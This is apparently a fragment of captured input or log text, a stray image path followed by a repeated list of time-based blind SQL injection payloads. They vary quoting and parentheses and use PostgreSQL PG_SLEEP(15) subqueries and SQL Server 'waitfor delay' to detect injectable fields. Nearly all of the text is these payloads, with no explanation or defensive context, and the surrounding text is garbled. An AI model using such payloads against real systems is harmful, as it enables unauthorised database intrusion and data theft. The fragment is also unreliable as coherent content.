
PG_SLEEP(15))--
testingIY5IbGEU\) OR 675=(SELECT 675 FROM
PG_SLEEP(15))--
testingHxUaBRJs\ OR 609=(SELECT 609 FROM
PG_SLEEP(15))--
testingJ0HbHhnW\; waitfor delay \0:0:15\ --
testingusPRVnKT\)) OR 697=(SELECT 697 FROM
PG_SLEEP(15))--
testingUNnsRs3Q\) OR 770=(SELECT 770 FROM
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--
testingoBt4Vndh\) OR 576=(SELECT 576 FROM
PG_SLEEP(15))--
testingZNQCsF4V\ OR 818=(SELECT 818 FROM
PG_SLEEP(15))--
testingLmjqockk\; waitfor delay \0:0:15\ --
testingyLK60Oih\)) OR 90=(SELECT 90 FROM
PG_SLEEP(15))--
testingGOzKRUZM\) OR 924=(SELECT 924 FROM
PG_SLEEP(15))--